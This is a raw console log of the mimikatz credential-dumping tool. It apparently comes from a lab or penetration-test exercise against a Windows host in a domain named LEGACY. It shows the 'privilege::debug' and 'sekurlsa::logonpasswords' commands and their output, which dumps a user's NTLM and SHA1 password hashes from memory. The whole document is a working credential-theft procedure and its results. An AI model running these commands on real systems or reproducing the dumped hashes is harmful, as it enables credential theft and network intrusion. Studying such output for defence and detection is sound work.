 .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz # privilege::debug
Privilege '20' OK

mimikatz # sekurlsa::logonpasswords

Authentication Id : 0 ; 9897355 (00000000:0097058b)
Session           : RemoteInteractive from 2
User Name         : damon
Domain            : LEGACY
Logon Server      : LEGACY
Logon Time        : 5/5/2023 8:05:50 AM
SID               : S-1-5-21-464543310-226837244-3834982083-1003
        msv :
         [00000003] Primary
         * Username : damon
         * Domain   : LEGACY
         * NTLM     : 820d6348890893116880101307197052
         * SHA1     : f228fe6c7de2d0ccbb35ec2c43d2b4113180d8db
        tspkg :
        wdigest :
         * Username : damon
         * Domain   : LEGACY
         * Password : (null)
        kerberos :
         * Username : damon
         * Domain   : LEGACY
         * Password : (null)
        ssp :
        credman :
        cloudap :